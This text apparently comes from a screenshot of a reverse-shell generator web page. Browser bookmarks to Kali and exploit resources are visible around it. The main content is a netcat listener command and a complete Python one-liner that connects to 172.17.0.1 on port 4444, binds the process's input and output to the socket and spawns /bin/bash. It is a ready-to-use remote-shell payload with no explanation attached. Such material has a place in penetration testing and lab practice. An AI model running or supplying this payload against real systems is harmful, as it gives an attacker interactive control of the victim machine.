 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int... How to prepare for t... Cross-site scripting c...
8
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name pyth Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("172.17.0.1",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin
/bash")'
Shell /bin/bash Encoding None
Raw Copy